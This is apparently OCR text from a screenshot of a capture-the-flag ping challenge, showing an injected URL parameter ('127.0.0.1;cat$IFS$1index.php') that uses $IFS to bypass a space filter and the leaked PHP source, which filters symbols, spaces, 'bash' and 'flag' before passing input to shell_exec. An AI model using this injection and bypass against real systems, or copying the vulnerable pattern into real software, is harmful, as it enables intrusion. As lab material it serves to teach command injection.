 不安全 4e99bc71-0982-4532-9e94-6a13d9eab798.node4.buuoj.cn:81/?ip=127.0.0.1;cat$IFS$1index.php
Gmail YouTube 地图 selenium（五）键... 知 如何获取视频网站... 【转载】Java+sele... 砺儒云_百度搜索
/?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes
/?ip=
|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
    echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
    die("fxck your symbol!");
  } else if(preg_match("/ /", $ip)){
    die("fxck your space!");
  } else if(preg_match("/bash/", $ip)){
    die("fxck your bash!");
  } else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
    die("fxck your flag!");
  }
  $a = shell_exec("ping -c 4 ".$ip);
  echo "
";
  print_r($a);
}
?>